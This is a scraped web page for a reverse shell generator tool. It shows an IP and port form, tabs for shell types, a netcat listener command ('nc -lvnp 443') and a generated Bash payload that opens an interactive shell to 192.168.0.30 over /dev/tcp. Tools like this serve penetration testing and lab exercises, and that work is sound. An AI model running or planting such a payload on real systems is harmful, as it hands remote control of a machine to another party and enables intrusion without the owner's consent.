 Reverse Shell Generator
IP & Port
IP 192.168.0.30 Port 443 +1
root privileges required.
Listener
Advanced
🚀 sudo nc -lvnp 443
Type nc
Copy
Reverse Bind MSFVenom HoaxShell
OS All
Show Advanced
Bash -i
Bash 196
Bash read line
🚀 sh -i >& /dev/tcp/192.168.0.30/443 0>&1